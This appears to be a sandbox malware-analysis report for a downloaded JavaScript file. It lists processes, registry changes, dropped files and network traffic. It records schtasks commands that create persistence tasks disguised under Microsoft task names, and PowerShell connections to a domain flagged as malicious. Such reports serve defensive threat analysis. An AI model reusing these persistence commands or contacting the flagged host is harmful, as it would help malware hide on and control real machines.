

| 1632 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\5RB7RK6Y.js" | C:\Windows\System32\WScript.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1644 | schtasks /create /xml "C:\systemfile\temp.xml" /tn "\Microsoft\Windows\AppID\VerifiedCert" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1828 | schtasks /create /xml "C:\systemfile\temp6.xml" /tn "\Microsoft\Windows\Servicing\ServiceCleanup" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1876 | "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe" | C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell ISE Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2028 | findstr msedge | C:\Windows\system32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
45 795
Read events
45 317
Write events
476
Delete events
2
Modification events
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: 611451120 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30952530 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 911451120 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30952530 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2832) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
0
Suspicious files
26
Text files
138
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | binary | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | der | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\favicon[1].ico | image | |
MD5:DA597791BE3B6E732F0BC8B20E38EE62 | SHA256:5B2C34B3C4E8DD898B664DBA6C3786E2FF9869EFF55D673AA48361F11325ED07 | |||
| 3340 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | der | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | der | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | binary | |
MD5:— | SHA256:— | |||
| 3340 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:— | SHA256:— | |||
| 832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GKFT1TEXU381YUVWI9MW.temp | binary | |
MD5:— | SHA256:— | |||
| 2832 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | image | |
MD5:DA597791BE3B6E732F0BC8B20E38EE62 | SHA256:5B2C34B3C4E8DD898B664DBA6C3786E2FF9869EFF55D673AA48361F11325ED07 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
46
DNS requests
26
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3340 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEAo3h2ReX7SMIk79G%2B0UDDw%3D | US | der | 1.47 Kb | whitelisted |
2832 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | der | 471 b | whitelisted |
2832 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8Ull8gIGmZT9XHrHiJQeI%3D | US | der | 1.47 Kb | whitelisted |
2832 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA177el9ggmWelJjG4vdGL0%3D | US | der | 471 b | whitelisted |
2832 | iexplore.exe | GET | 200 | 67.26.75.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?47b6269f74ea1b6f | US | compressed | 4.70 Kb | whitelisted |
2832 | iexplore.exe | GET | 200 | 8.248.133.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?119636c2c31f8bf1 | US | compressed | 4.70 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3340 | iexplore.exe | 172.67.152.88:443 | ps.microsoft-toolbox.workers.dev | — | US | malicious |
3340 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2832 | iexplore.exe | 104.21.1.213:443 | ps.microsoft-toolbox.workers.dev | Cloudflare Inc | US | malicious |
2832 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
832 | powershell.exe | 104.21.1.213:443 | ps.microsoft-toolbox.workers.dev | Cloudflare Inc | US | malicious |
2528 | powershell.exe | 104.21.1.213:443 | ps.microsoft-toolbox.workers.dev | Cloudflare Inc | US | malicious |
2832 | iexplore.exe | 104.90.179.99:443 | go.microsoft.com | Akamai Technologies, Inc. | NL | malicious |
3068 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
2832 | iexplore.exe | 13.92.246.37:443 | query.prod.cms.msn.com | Microsoft Corporation | US | whitelisted |
2832 | iexplore.exe | 204.79.197.203:443 | www.msn.com | Microsoft Corporation | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ps.microsoft-toolbox.workers.dev |
| malicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
github.com |
| malicious |
ieonline.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|